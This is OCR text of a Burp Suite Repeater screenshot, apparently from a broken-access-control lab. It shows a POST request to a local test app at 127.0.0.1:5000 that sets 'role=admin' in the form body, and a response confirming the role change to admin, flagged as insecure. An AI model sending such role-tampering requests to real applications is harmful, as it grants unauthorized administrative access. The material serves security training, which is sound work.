 Applications Places System Thu Apr 10, 11:44
Burp Suite Professional v2024.5 - 2025-04-02 - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /change_role HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: session=
.eJyrVirKz0lVslIqLU4tUtIBU_GZKUpWRhB2XmIuSDYxJzM5VakWAGVCDz8.Z_fZRg.2a
ISJ9IFYBXQn0bHqYjceY2ayIs
17 Connection: keep-alive
18 Content-Length: 12
19
20 role=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Your role has been changed to admin (Insecure!)
Inspector
Selection 10 (0xa)
Selected text
role=admin
Decoded from: URL encoding
role=admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 7
Inspector
Notes
Done 379 bytes | 17 millis
Event log (1) All issues Memory: 180.2MB
Menu 2025-04-10-BAC.m... /bin/bash Burp Suite Profession... 405 Method Not Allo... Pictures